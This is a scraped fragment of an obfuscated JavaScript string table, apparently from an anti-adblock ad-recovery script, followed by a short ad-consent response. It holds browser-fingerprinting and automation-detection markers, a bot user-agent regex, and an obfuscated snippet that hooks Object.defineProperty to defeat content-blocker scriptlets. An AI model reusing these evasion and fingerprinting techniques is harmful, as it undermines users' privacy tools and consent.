','gecko','prevUntil','quizlet.com','cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==','auto|<string>','kobe-journal.com','svi','Semicolon\x20or\x20block\x20is\x20expected','domAutomationController','contrast(\x20[<number-percentage>]\x20)','<angle>','ad-','parseContext','getSetCookie','orientation','aW5wdXQ=','[<url>|url-prefix(\x20<string>\x20)|domain(\x20<string>\x20)|media-document(\x20<string>\x20)|regexp(\x20<string>\x20)]#','<single-animation-fill-mode>#','<box>#','\x20undefined','WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==','PTZhMEc+UE9vMzdudj94JjFgXTJ0','teads.tv','high','partitioned','conative.network','HTMLImageElement_src','<percentage>','context','*[id]','_array','cssWideKeywordsSyntax','Element_setHTMLUnsafe','33across.com','close','and','privacy-center.org','idFilter','protectUrlContext','polarbyte','tokenStart','__tcfapi','poster','exportSnapshot','<custom-ident>|<string>','/analytics?host=','Unknown\x20context\x20`','qrscanner.net','2377850zPIoBB','mustIncludeStrings','leaderboard','def','x-frame-width','<shape-box>|fill-box|stroke-box|view-box','none|auto|[<string>\x20<string>]+','Unexpected\x20syntax\x20\x27','<percentage>?&&<image>','fundingchoicesmessages.google.com','placeholder-slot','<media-not>|<media-and>|<media-or>|<media-in-parens>','HTMLTableCellElement','toJSON','readyState','\x20\x20\x20','aniview.com','Number\x20of\x20function\x20is\x20expected','uidapi.com','Google','cdn.confiant-integrations.net','always|auto|avoid','appendList','<length-percentage>|<flex>|min-content|max-content|auto','consentmanager.net','-ad','xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large','Counter','MatchOnce','encodedBodySize','<supports-condition>','TkduRThhX3kuRmpZTz00dzNdcDc=','slice|clone','[none|<dashed-ident>]#','Proxy','104343pJvGMO','bind','Document_getElementsByTagName','<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>','[block|inline|x|y]#','layer(\x20<layer-name>\x20)','c.appier.net','Window_requestIdleCallback','fill|contain|cover|none|scale-down','Element_ariaLabel','<color>&&<color-stop-angle>?','browsiprod.com','CSSStyleDeclaration_setProperty','_map','Invalid\x20protect\x20url:\x20','<\x27margin-bottom\x27>','adingo.jp','rhino','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','matchAtrulePrelude','advertiserId','<relative-real-selector>#','kargo-','scripts','end','advertisement','<custom-ident>','<-ms-filter-function>+','layer(','userAgent','\x27progid:\x27\x20[<ident-token>\x20\x27.\x27]*\x20[<ident-token>|<function-token>\x20<any-value>?\x20)]','SharedWorker','number','setIsTcfNeeded','ownKeys','mask','X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/','https://','adUnitPath','<mf-name>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-name>|<mf-value>\x20\x27<\x27\x20\x27=\x27?\x20<mf-name>\x20\x27<\x27\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20\x27>\x27\x20\x27=\x27?\x20<mf-name>\x20\x27>\x27\x20\x27=\x27?\x20<mf-value>','_as_injected_functions','Element_hasAttribute','Failed\x20to\x20load\x20profile:\x20','ad-unit','none|vertical-to-horizontal','NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==','window.external\x20is\x20undefined','eatIdent','length','config','EventTarget_addEventListener','isElementVisibilityHidden','/pagead/drt/ui','<custom-ident>\x20:\x20<integer>+\x20;','<\x27padding-left\x27>{1,2}','<relative-real-selector-list>','<combinator>?\x20<complex-selector>','https://css-load.com','ZndiaA==','Yml4cXJod245emptNTRvMTJmZTBz','elapsed_time_since_requested','wdioElectron','srcset','MediaSettingsRange','adChoice','script_block_check','clickiocdn.com','parseFromString','ReadableStream','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.','layer','constructor','true','<blend-mode>|plus-lighter','cmVzZXJ2ZWQx','colon-token','https://aax.amazon-adsystem.com/e/dtb/bid','getItem','\x0a\x20\x20\x20value:\x20','scale3d(\x20[<number>|<percentage>]#{3}\x20)','HTMLAnchorElement_attributionSrc','nightmarejs','Event','<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','setTimeout','firstCharOffset','Wrong\x20value\x20`','_file','Worker','scanSpaces','PerformanceResourceTiming','minmax(\x20[<length-percentage>|min-content|max-content|auto]\x20,\x20[<length-percentage>|<flex>|min-content|max-content|auto]\x20)','cnlwYQ==','selectors','__replaced','walkContext','a-mx.com','MSG_ACK_INVISIBLE','__driver_evaluate','inventoryId','boredpanda.com','child|young|old','\x20is\x20blocked','<\x27inline-size\x27>','[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]|[center|[left|right]\x20<length-percentage>?]&&[center|[top|bottom]\x20<length-percentage>?]]','Invalid\x20base64\x20digit:\x20','adnxs.net',';\x20Expires=','additionalHeaders','$cdc_asdjflasutopfhvcZLmcf','pub_300x250','create','<bg-image>#','getGPPData','gpt-tdn','PseudoClassSelector','<length-percentage>|min-content|max-content|auto','skipSC','butt|round|square','parseSourceMapInput','Selector\x20is\x20expected','[id^=\x22gpt_ad_\x22]','defaultPrevented','samsungbrowser','fminer','<!DOCTYPE\x20html>','browserLanguage','Apple','offsetAndType','[row|column]||dense','bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/','none|[<shape-box>||<basic-shape>]|<image>','toggle','top|bottom|block-start|block-end|inline-start|inline-end','startOffset','getParameter','<repeat-style>#','!boolean-group','detect','hostname','<\x27column-rule-width\x27>||<\x27column-rule-style\x27>||<\x27column-rule-color\x27>','bliink.io','selenium','parent','deviceMemory','/\x5cr\x5cn/g','boundingClientRect','devicePixelRatio','protectedHeader','<\x27border-top-color\x27>{1,2}','is_ads_blocked','doctype','Window','Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=','scroll|fixed|local','fuseplatform.net','matchStack','shouldStorageWaitForTcf','path(\x20[<fill-rule>\x20,]?\x20<string>\x20)','intentiq.com','<display-outside>?&&[flow|flow-root]?&&list-item','_last','doubleclick.net','Array','Mesa\x20OffScreen','data-meta','N3k6eDIxOF1VI05DfW5XYU1Te0w=','color(\x20<colorspace-params>\x20[/\x20[<alpha-value>|none]]?\x20)','max(\x20<calc-sum>#\x20)','setProperty','getWindowId','</div>','Terminate\x20-\x20profile\x20not\x20found','terms','indiatimes.com','rgb(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgb(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','DateTimeFormat','content|<\x27width\x27>','adthrive.com','onmozfullscreenchange','[<length>|<number>]{1,4}','nowrap|wrap|wrap-reverse','autobild.de','key','createElement','[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+','base[href]','https://hbopenbid.pubmatic.com/translator','<string>|<custom-ident>+','querySelectorAll','getUserIds','urlGenerate','SIMID:','<\x27top\x27>{1,2}','redirect','inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center','casalemedia.com','(\x20<container-condition>\x20)|(\x20<size-feature>\x20)|style(\x20<style-query>\x20)|<general-enclosed>','html:not(:has(>\x20head\x20>\x20style:only-child:contains(width:399px;height:411px)))','/cou/api_reco.php','default','Invalid\x20reserved\x20state:\x20','ACK_VISIBLE','Identifier\x20or\x20parenthesis\x20is\x20expected','chrome','find','fullscreen','Analytics.event(','every','auto|grayscale','auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit','!important','<mf-name>\x20:\x20<mf-value>','<single-animation>#','redirect.frontend.weborama.fr','auto|bullets|numbers|words|spell-out|<counter-style-name>','Window_name','alert','akamaized.net','[object\x20Date]','_generateSourcesContent','\x20daum[\x20/]|\x20deusu/|\x20yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<!\x20(?:channel/|google/))google(?!(app|/google|\x20pixel))|(?<!\x20cu)bots?(?:\x5cb|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\x5cw-]+\x5c.|\x5c(\x5c)|\x5c.com\x5cb|\x5cbtime/|^<|^[\x5cw\x20\x5c.\x5c-\x5c(?:\x5c):]+(?:/v?\x5cd+(?:\x5c.\x5cd+)?(?:\x5c.\x5cd{1,10})*?)?(?:,|$)|^[^\x20]{50,}$|^\x5cd+\x5cb|^\x5cw*search\x5cb|^\x5cw+/[\x5cw\x5c(\x5c)]*$|^active|^ad\x20muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[\x20/]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\x5cd|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft\x20bits|^movabletype|^mozilla/5\x5c.0\x5cs[a-z\x5c.-]+$|^mozilla/\x5cd\x5c.\x5cd\x20\x5c(compatible;?\x5c)$|^mozilla/\x5cd\x5c.\x5cd\x20\x5cw*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space\x20bison|^svn|^swcd\x20|^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu\x20link\x20sleuth|^yahoo|^yandex|^zdm/\x5cd|^zoom\x20marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask\x20jeeves/teoma|bit\x5c.ly/|bluecoat\x20drtr|browsex|burpcollaborator|capture|catch|check\x5cb|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot\x20marketing\x20grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\x5c.ru/|manager|measure|neustar\x20wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[\x20/]\x5cd|reputation|resolver|retriever|rexx;|rigor|rss\x5cb|scanner\x5c.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab','buildID','none|element|auto','idSubstrings','generate','Element_getElementsByClassName','intersectionRatio','Unknown\x20feature\x20','option\x20priority\x20is\x20invalid','svh','!term','none|[first||[force-end|allow-end]||last]','tcString','notificationPermissions','explicit','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]','comment-token','<single-animation-play-state>#','_grecaptcha_ready','Number','is_limited_ads','/cgi-bin/PelicanC.dll','nth','clientHeight','cookieless-data.com','auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>','inline-block|inline-list-item|inline-table|inline-flex|inline-grid','pub.doubleverify.com','consumeUntilBalanceEnd','Blocked\x20','navigator.mimeTypes\x20is\x20undefined','\x20\x20\x20\x20','HTMLTableSectionElement','CSSStyleDeclaration_cssText','<\x27max-block-size\x27>','substrToCursor','onerror','[contain|none|auto]{1,2}','setTargetingForGPTAsync','driver','<url>|none','<clip-source>|[<basic-shape>||<geometry-box>]|none','adkernel.com','Element_className','-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box','atmedia.hu','contain|none|auto','adpushup','getNode','phantomjs','cs.lkqd.net','container','_Selenium_IDE_Recorder','auto|none','SyntaxMatchError','memory','descriptors','from|to|<percentage>|<timeline-range-name>\x20<percentage>','<mask-reference>#','/translator','ex.ingage.tech','matcher','Plus\x20sign','repeating-linear-gradient(\x20[<angle>|to\x20<side-or-corner>]?\x20,\x20<color-stop-list>\x20)','https://ib.adnxs.com/ut/v3/prebid','<svg-length>','_parent','errorTrace\x20signal\x20unexpected\x20behaviour','addProperty_','compareByOriginalPositionsNoSource','urlRegex','decodeUrl','kueezrtb.com','<wq-name>|<ns-prefix>?\x20\x27*\x27','<pseudo-page>+|<ident>\x20<pseudo-page>*','opacity(0)','protectFetchInputSync\x20shouldn\x27t\x20be\x20called\x20with\x20ReadableStream','XMLHttpRequest_responseXML','getElementsByClassName','image-set(\x20<image-set-option>#\x20)','matchType','reserved2Input','as-tester-handler-added','value','a3luYg==','decodeValues','onetrust-','option\x20expires\x20is\x20invalid','as_','d2VneWpwenV4MzhxMmE5dm1pZm90','rubiconproject.com','CDO-token','https://s.teag.ad-shield.io/2/857374/analytics.js','none|capitalize|uppercase|lowercase|full-width|full-size-kana','unrulymedia.com','RVlmP1JOMmF9V2JVNWVIX3xTdEpv','\x27))','/report','getCategoryExclusions','static|relative|absolute|sticky|fixed|-webkit-sticky','left','lines','function\x20','normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]','getOwnPropertyNames','stylesheet','event_sample_ratio','grayscale(\x20<number-percentage>\x20)','SharedStorageWorklet','set-cookie-parser\x20encountered\x20an\x20error\x20while\x20decoding\x20a\x20cookie\x20with\x20value\x20\x27','ccgateway.net','drag|no-drag','reduceRight','baseUrl','cachedResultIsInAdIframe','otSDKStub','getSlotId','<\x27width\x27>','<mf-name>','content-ad','xhr_defer','<\x27max-width\x27>','v7.4.75','secure','limit_memory_filter','Element_setAttribute','refinery89.com','divId','sourceMap','bydata.com','focus','<-ms-filter-function-progid>|<-ms-filter-function-legacy>','[none|<keyframes-name>]#','<combinator>?\x20<complex-real-selector>','skip-node','unit','<number>|<dimension>|<ident>|<ratio>','MessageEvent_origin','rfihub.com','lijit.com','HTMLMetaElement','xhr','gpt','ignore|normal|select-after|select-before|select-menu|select-same|select-all|none','reverse','http://api.dable.io/widgets/','javascript:','<\x27caret-color\x27>||<\x27caret-shape\x27>','active','<length-percentage>','https://googleads.g.doubleclick.net/pagead/ads','__as_is_ready_state_change_loading','<\x27position-try-order\x27>?\x20<\x27position-try-fallbacks\x27>','<box>|margin-box','appendChild','google_ads','lr-tb|rl-tb|tb-rl|lr|rl|tb','Layer','none|circle|disc|square','hue-rotate(\x20<angle>\x20)','okNetworkStatusCodes','none|path(\x20<string>\x20)','isElementDisplayNoneImportant','setHTMLUnsafe','stickyadstv.com','$1\x20\x20\x20','/cdn/adx/open/integration.html','<\x27row-gap\x27>\x20<\x27column-gap\x27>?','(\x20<supports-condition>\x20)|<supports-feature>|<general-enclosed>','index','start|center|end|baseline|stretch','<namespace-prefix>?\x20[<string>|<url>]','YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==','webkitSpeechGrammar','<image>|none','[<layer-name>#|<layer-name>?]','computeSourceURL','[normal|<length-percentage>|<timeline-range-name>\x20<length-percentage>?]#','\x0a\x20\x20--------','endpoint','XMLHttpRequest_statusText','call','insertData','lookupType','permutive.com','s.amazon-adsystem.com','HTMLImageElement_attributionSrc','banner-ad','<absolute-size>|<relative-size>|<length-percentage>','fill','img_','childNodes','getSlots','https://report.ad-shield.cc/','nightmare','auto|all|none','<feature-value-block>+','boolean','securepubads.g.doubleclick.net','getTargeting','hbopenbid.pubmatic.com','async','original_url','none|<single-transition-property>#','_set','detections','<image>|<color>','connectad.io','getConfig','<length>\x20<length>?','[center|[[left|right|x-start|x-end]?\x20<length-percentage>?]!]#','Node_textContent','link[rel=\x22preload\x22][as=\x22script\x22][href=\x22','BotDetector.detect\x20can\x27t\x20be\x20called\x20before\x20BotDetector.collect','pub_728x90','gcprivacy.com','bounceexchange.com','[id*=\x22','INVENTORY_FRAME','stopImmediatePropagation','solid|double|dotted|dashed|wavy','insertList','aXJycg==','a24xZWhvNmZqYnI0MHB4YzlpMnE=','matchAll','fraudSensorParams','auto|<length-percentage>','normal|allow-discrete','[data-ad-name]','<number-one-or-greater>','setAttribute','form','[<length-percentage>|top|center|bottom]#','HTMLIFrameElement_src','<box>|border|text','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-y\x27>','element','data-ignore','<any-value>','auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation','emit','inline|block|horizontal|vertical','<grid-line>\x20[/\x20<grid-line>]?','normal|[light|dark|<custom-ident>]+&&only?','getName','repeat|stretch|round','matchRef','yieldlab.net','loaded','<length>{1,2}|auto|[<page-size>||[portrait|landscape]]','eventName','HTMLImageElement_srcset','shouldRecover\x20evaluation\x20error:','knowt.com','[class^=\x22div-gpt-ad\x22]','<symbol>','<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>','ltr|rtl','gblpids','snigelweb.com','atob','HTMLAnchorElement_protocol','go.affec.tv','none|<length>','slotResponseReceived','pipeThrough','uBlock\x20Origin','Destroying\x20blocked\x20slots\x20:\x20','8981SDlubK','yieldlove-ad-serving.net','auto|normal|none','top','ivt','eventType','<ident-token>\x20:\x20<declaration-value>?\x20[\x27!\x27\x20important]?','Type\x20of\x20node\x20should\x20be\x20an\x20Object','additionalAdsBait','<counter-style-name>','windowSize','attributionsrc=','<media-condition>|[not|only]?\x20<media-type>\x20[and\x20<media-condition-without-or>]?','srcdoc','publisherId','contentDocument','criteo.com','Delim\x20\x22','nhn','<length>|auto','postrelease.com','parseCustomProperty','setRequestHeader','sectionChange','campaignId','avt','auto|<svg-length>','__fr','insert','import','catch','triggerCount','signal','deep','visible|auto|hidden','[<length-percentage>|left|center|right]#','DeclarationList','charCode','ApplePayError','b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==','none|<image>','DocumentFragment_querySelectorAll','Window_setInterval','calledSelenium','id5-sync.com','<\x27inset\x27>','isParentsDisplayNone','canvas','omid_message_method','assign','<line-width>||<line-style>||<color>','keys','fromSourceMap','navigator.plugins.length\x20is\x20undefined','XMLHttpRequest_open','state','closest-side|closest-corner|farthest-side|farthest-corner|sides','urlRegexes','ownerNode','linear|radial','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-x\x27>','[auto?\x20[none|<length>]]{1,2}',';\x20Secure','-moz-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','createSession','<grid-line>\x20[/\x20<grid-line>]{0,3}','WebGLRenderingContext.getParameter\x20is\x20not\x20a\x20function','sascdn.com','auto-add|add(\x20<integer>\x20)|<integer>','text','\x20is\x20blocked.','pubkey','admanmedia.com','_fa_','function','[<compound-selector>?\x20<pseudo-compound-selector>*]!','Blocked\x20slot\x20define:\x20[','<complex-selector-unit>\x20[<combinator>?\x20<complex-selector-unit>]*','https://pbs.nextmillmedia.com/openrtb2/auction','timeZone','smadex.com','startColumn','middle','interstitial','arkadium-aps-tagan.adlightning.com','pn.ybp.yahoo.com','https://www.google.com','generatedColumn','DisallowEmpty','i|s','translate3d(\x20<length-percentage>\x20,\x20<length-percentage>\x20,\x20<length>\x20)','positions','ad.smaato.net','_top','_as_prehooked_functions','running|paused','copyScriptElement','azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==','opacity(\x20[<number-percentage>]\x20)','auto|smooth','<url>|<string>','s0.2mdn.net','auto|none|scrollbar|-ms-autohiding-scrollbar','JSON','ocelot.studio','circle|ellipse','`\x20in\x20`','<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>','gpt-funke','<\x27border-top-width\x27>','upload','cssWideKeywords','turn','updateCursors','yandex.ru','.setPAAPIConfigForGPT','isAdBlockerDetected','anonymised.io','mfadsrvr.com','?version=','themoneytizer.com','aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==','media','[lining-nums|oldstyle-nums]','headless_chrome','httpEquiv','Identifier\x20is\x20expected','prod','url','\x27.\x27\x20<ident-token>','gpt-minutemedia','counters(\x20<counter-name>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','HTMLAnchorElement_hostname','navigator.permissions\x20is\x20undefined','Unknown\x20node\x20type\x20`','<number\x20[0,1]>','isEncodedUrl','className','getFirstListNode','IntersectionObserverEntry','getSizes','<composite-style>#','blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f','normal|<try-size>','random','/ivt/detect','undertone.com','removeChild',';\x20Partitioned','[Bot]\x20bot\x20UA\x20detected,\x20ua=','parseAtrulePrelude','xyz|xyz-d50|xyz-d65','[shorter|longer|increasing|decreasing]\x20hue','openx.net','<time>|none|x-weak|weak|medium|strong|x-strong','rlcdn.com','Element','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','loader','prelude','<\x27container-name\x27>\x20[/\x20<\x27container-type\x27>]?','center|start|end|flex-start|flex-end','connatix.com','external','ads-refinery89.adhese.com','medium','charAt','port1','seedtag.com','https://mp.4dex.io/prebid','mod(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','Request','visible','svw','_self','HTMLElement_innerText','esp.rtbhouse.com','.workers.dev','findAll','Unknown\x20node\x20type:\x20','httponly','forEachRight','[auto|alphabetic|hanging|ideographic]','<family-name>#','<\x27margin-left\x27>{1,2}','im-apps.net','Name\x20is\x20expected','[<bg-layer>\x20,]*\x20<final-bg-layer>','que','relative','connectid.analytics.yahoo.com','at-keyword-token','innovid.com','MatchOnceBuffer','normal|<percentage>','responseType','startLine','tagan.adlightning.com','QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl','optable.co','TBL','query','auto|inter-character|inter-word|none','findAllFragments','prepend','string','blocked_filters','last_processed_rules_count','<unknown>','tan(\x20<calc-sum>\x20)','shouldHookDomContentLoadedLateListeners','px-cloud.net','auto|[over|under]&&[right|left]?','scale','[above|below|right|left]?\x20<length>?\x20<image>?','adroll.com','timestamp','36NGVmQg','window.as_location','sn-','forceBraces','Window_setTimeout','Document_querySelector','read','[normal|small-caps]','getAtrulePrelude','Atrule','silent','append','<length>|<percentage>','Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=','CSSStyleSheet_replaceSync','dotomi.com','reportToSentry','Exception\x20occurred\x20in\x20proxy\x20property\x20set\x20','start|middle|end','bidswitch.net','function\x20t(n,r){const\x20c=e();return(t=function(t,e){return\x20c[t-=125]})(n,r)}function\x20e(){const\x20t=[\x22501488WDDNqd\x22,\x22currentScript\x22,\x2265XmFJPF\x22,\x22stack\x22,\x223191470qiFaCf\x22,\x2263QVFWTR\x22,\x223331tAHLvD\x22,\x223cJTWsk\x22,\x2242360ynNtWd\x22,\x222142mgVquH\x22,\x22remove\x22,\x22__hooked_preframe\x22,\x2218876319fSHirK\x22,\x22defineProperties\x22,\x22test\x22,\x221121030sZJRuE\x22,\x22defineProperty\x22,\x229215778iEEMcx\x22];return(e=function(){return\x20t})()}(function(n,r){const\x20c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const\x20e=t;document[e(138)][e(129)]();const\x20n=Object[e(135)],r=Object.defineProperties,c=()=>{const\x20t=e,n=(new\x20Error)[t(140)];return!!new\x20RegExp(atob(\x22KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg==\x22))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return\x20n(...t)},Object[e(132)]=(...t)=>{if(!c())return\x20r(...t)},window[e(130)]=!0})();','[csstree-match]\x20BREAK\x20after\x20','eventStatus','[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?\x20<auto-repeat>\x20[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?','<keyframes-name>','N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==','onmessage','_version',',\x20y:\x20','http://','<script>','__as_new_xhr_data',';\x20Priority=Medium','CSSStyleSheet','cqw','YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx','em5iZw==','join','[<type-selector>?\x20<subclass-selector>*]!','hadron.ad.gt','distinctiveProps','SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB','[(\x20<scope-start>\x20)]?\x20[to\x20(\x20<scope-end>\x20)]?','functionBind','$cdc_asdjflasutopfhvcZLmcfl_','target-counter(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<counter-style>?\x20)','tag','cssText','return\x20this','bricks-co.com','PerformanceResourceTiming_encodedBodySize','html[class^=\x22img_\x22][amp4ads=\x22\x22][i-amphtml-layout=\x22\x22][i-amphtml-no-boilerplate=\x22\x22][amp-version=\x222502032353000\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://content-loader.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://html-load.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://07c225f3.online/content\x22]','selectorList','YmphM3prZnZxbHRndTVzdzY3OG4=','cache_is_blocking_acceptable_ads','setItem','__as_xhr_onload','ac-','adtrafficquality.google','loading','<line-width>','normal|[fill||stroke||markers]','<number>|<percentage>|none','logs','content_ad','supplierId','getTokenStart','<time>#','none|[weight||style||small-caps||position]','isNameCharCode','`\x20node\x20type\x20definition','cross-fade(\x20<cf-mixing-image>\x20,\x20<cf-final-image>?\x20)','serif|sans-serif|cursive|fantasy|monospace','text/html','base','cqmin','<length>|<percentage>|auto','<\x27margin-inline\x27>','comma','cefsharp','gpt-','userLanguage','-webkit-calc(','head','deg','osano_','MediaQueryList','last','lvh','Class\x20extends\x20value\x20','ndtvprofit.com','.source','reduce','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020','token','webkit','gpt_','left|right|none|inline-start|inline-end','enabled','meta[name=\x22','__selenium_evaluate','ADM\x20(','hooked_page','[<\x27scroll-timeline-name\x27>||<\x27scroll-timeline-axis\x27>]#','repeat','https://orbidder.otto.de/bid','Failed\x20to\x20get\x20key\x20from:\x20','<\x27opacity\x27>','<single-animation-timeline>#','<symbol>+','<xyz-space>\x20[<number>|<percentage>|none]{3}','table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container','osano-','prependList','[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]','requestBids','MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==','cmp.osano.com','ds.uncn.jp','[auto|<integer>]{1,3}','start|center|end|justify','(\x20<style-condition>\x20)|(\x20<style-feature>\x20)|<general-enclosed>','ittpx-asia.eskimi.com','<predefined-rgb>\x20[<number>|<percentage>|none]{3}','addConnectionHandler','Integer\x20is\x20expected','/bq/','UNKNOWN','debug','api.assertcom.de','<html','auto|both|start|end|maximum|clear','_mappings','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65','SharedStorageWorklet_addModule'];a2j=function(){return aa;};return a2j();}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxU2KNH_JYRkPQhVGtdYMefUYRO1CQwLopoQ8IXssZlKv2zdsDrtvEGkyfZF44-Y6HovkhODQftiy_8LUCSGX3RXLPSZZWGtmhlz74vcJOPlYSpyi0b_NV-4Gqq5NLsnu_qgd6O-GHCquIP3zzV-Oq_6MVFU5rLQ5zipOObE5385yHgl-0e5fvCahgE=/_/adwolf./banners/160/lib/ads./microad.?adflashid=
body_size: -1290
content:
window['75fba57e-40f1-42d0-87bd-4b7fed0e57d1'] = true;